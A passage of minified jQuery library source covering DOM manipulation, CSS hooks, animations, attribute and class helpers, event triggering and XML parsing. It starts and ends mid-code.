ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var 